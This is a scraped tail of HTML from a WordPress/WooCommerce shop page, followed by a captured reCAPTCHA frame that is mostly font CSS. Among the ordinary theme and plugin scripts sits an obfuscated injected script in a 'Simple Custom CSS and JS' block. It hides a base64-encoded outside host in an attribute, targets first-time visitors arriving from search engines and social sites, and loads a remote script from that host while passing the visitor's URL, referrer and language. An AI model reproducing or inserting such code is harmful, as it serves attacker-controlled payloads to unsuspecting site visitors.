<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.5.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://goveg360.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1887e774e9e36a6d0e67d94018f4ccc4 --><!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'209029395',post:'0',tz:'0',srv:'goveg360.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '209029395', '0' ]);
	</script>			<script src="https://www.google.com/recaptcha/api.js?render=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&#038;hl=en"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&co=aHR0cHM6Ly9nb3ZlZzM2MC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d3tvt4qc006m
body_size: 48738
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
